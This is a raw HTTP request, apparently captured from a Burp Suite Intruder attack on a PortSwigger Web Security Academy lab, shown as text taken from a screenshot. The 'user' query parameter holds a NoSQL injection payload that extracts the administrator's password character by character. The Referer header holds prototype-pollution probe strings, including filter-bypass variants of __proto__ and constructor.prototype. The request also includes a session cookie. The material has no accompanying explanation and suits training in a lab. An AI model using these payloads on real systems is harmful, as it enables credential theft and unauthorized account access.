 1 GET /user/lookup?user=administrator'+%26%26+this.password[8]+%3d%3d+'§z§'+||+'a'%3d%3d'b HTTP/2
2 Host: 0a8b00710362746b803617e100410039.web-security-academy.net
3 Cookie: session=xUP64dad7rdqN2j23kvquENo0yauhObd
4 Sec-Ch-Ua-Platform: "macOS"
5 Accept-Language: en-GB,en;q=0.9
6 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
7 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/136.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a8b00710362746b803617e100410039.web-security-academy.net/my-account?id=wiener&constructor[prototype
][a42e5579]=mn76mmkq&constructor.prototype.b1a3fd5b=mn76mmkq&__proto__.ccd80966=mn76mmkq&__proto__[dcb52823]
=mn76mmkq&constrconstructoructor[prototype][a55a1ee1]=mn76mmkq&constrconstructoructor.prototype.b2f55e1f=mn7
6mmkq&__pro__proto__to__.eab10255=mn76mmkq&__pro__proto__to__[f33fdea1]=mn76mmkq
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16